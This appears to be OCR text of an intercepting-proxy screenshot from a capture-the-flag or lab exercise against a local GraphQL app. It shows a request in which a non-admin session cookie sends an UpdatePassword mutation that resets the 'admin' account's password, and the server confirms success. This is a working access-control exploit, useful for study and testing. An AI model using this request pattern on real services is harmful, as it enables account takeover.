 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 190
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:1337/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRtcCIsI
mlzX2FkbWluIjowLCJpYXQiOjE2Nzk1MzA2MDF9.o1IL48IDgUWTEA0L8zeQ8C
H4p5UUt7yu20hnTha2X0c
18 Connection: close
19
20 {
"query":
"mutation($username: String!, $password: String!) { UpdatePa
ssword(username: $username, password: $password) { message,
token } }",
"variables":{
"username":"admin",
"password":"tmp"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 85
5 Date: Thu, 23 Mar 2023 00:22:27 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":
"Password updated successfully!",
"token":null
}
}
}